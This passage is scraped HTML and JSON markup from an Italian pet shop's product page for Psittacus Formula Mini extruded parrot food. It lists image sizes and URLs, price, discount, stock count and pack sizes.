Min&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-small_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-small_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;775&quot;,&quot;legend&quot;:&quot;Psittacus Formula Mini&quot;,&quot;position&quot;:&quot;2&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-small_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-small_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/775-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;2243&quot;,&quot;legend&quot;:&quot;Estrusi per  Calopsite, Cacatua rosa, Conuro del sole, Neophema, Rosella.&quot;,&quot;position&quot;:&quot;3&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-small_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-small_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2243-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;2327&quot;,&quot;legend&quot;:&quot;Alimento estruso per pappagallini&quot;,&quot;position&quot;:&quot;4&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-small_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-small_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2327-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;2328&quot;,&quot;legend&quot;:&quot;Estrusti Psittacus Mini&quot;,&quot;position&quot;:&quot;5&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-small_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-small_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2328-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;2326&quot;,&quot;legend&quot;:&quot;Psittacus Formula Min&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-small_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-small_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-cart_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-add_cart_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-medium_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd_custom\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-pd4_def\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-side_product_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-home_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/2326-large_default\/estrusi-psittacus-formula-mini.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-100%&quot;,&quot;discount_percentage_absolute&quot;:&quot;100%&quot;,&quot;discount_amount&quot;:&quot;1,00\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-1,00\u00a0\u20ac&quot;,&quot;price_amount&quot;:8.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Ordina ora e lo ricevi a casa con Corriere Espresso.&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"role="tabpanel"><div class="product-manufacturer"><a href="https://shop.hobbyuccelli.it/31_psittacus.html"><img src="https://shop.hobbyuccelli.it/img/m/31.jpg" alt="Psittacus"></a></div><div class="product-reference"><label class="label">Riferimento </label><span itemprop="sku">PST_P1110</span></div><div class="product-quantities"><label class="label">In magazzino</label><span data-stock="9" data-allow-oosp="0">9 Articoli</span></div><div class="product-out-of-stock"></div><div class="product-features"><p class="h6">Scheda tecnica</p><dl class="data-sheet"><dt class="name">Dimensione</dt><dd class="value">Confezione da 450 g - 3 Kg - 12 Kg</dd><dt class="name">Tipologia</dt><dd class="value">Alimento Estruso per Pappagalli di taglia medio-piccola</dd></dl></div><div class="product-features"><p class="h6">Riferimenti Specifici</p><dl class="data-sheet"></dl></div></div>    <script>var tvcmsproductcomments_controller_url = 